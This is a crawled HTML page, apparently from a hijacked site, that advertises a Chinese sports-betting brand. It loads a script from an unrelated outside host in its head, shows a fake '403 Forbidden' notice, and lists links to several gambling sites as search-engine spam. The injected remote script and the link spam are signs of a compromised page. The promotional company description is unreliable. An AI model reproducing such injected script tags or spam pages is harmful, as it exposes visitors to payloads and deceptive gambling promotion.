

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tinasteinberg.com/love_touch_collection.html
body_size: 1282
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>荣耀体育-荣耀体育（中国）</title>
<meta content="荣耀体育,荣耀体育（中国）" name="keywords">
<meta content="♦️♦️荣耀体育始建于2003年【熊二2025年好推荐&amp;2005年04月在中国交易所上市】，注册资金1.27亿元。荣耀体育我公司拥有一支技术力量雄厚、经验丰富的安装调试和售后服务的队伍，从设计开发、生产制造、运输、安装调试、售后服务实行一条龙作业，让产品以优质的质量、较短的制作周期和优惠的价格、良好的信誉服务于客户，不断开拓创新，走向世界。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/9/ak/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.bjsmhstf.com">IM网页版登录入口_IM（中国）</a> | <a href="http://www.naturehalt.com">易游在线</a> | <a href="http://www.actionexperiencespaces.com">球友会</a> | <a href="http://www.shxtzh.com">荣耀体育（中国）RONGYAO官方网站</a> | <a href="http://www.veleksrestoration.com">易游网</a> | <a href="http://www.sombraquieta.com">球友会网站登录入口</a> | <a href="http://www.pskup.com">米兰官网入口_米兰(中国)</a> | <a href="http://www.95watch.com">球友会</a> | <a href="http://www.symphonyassets.com">荣耀游戏平台</a> | 
</div>
</body>
</html>
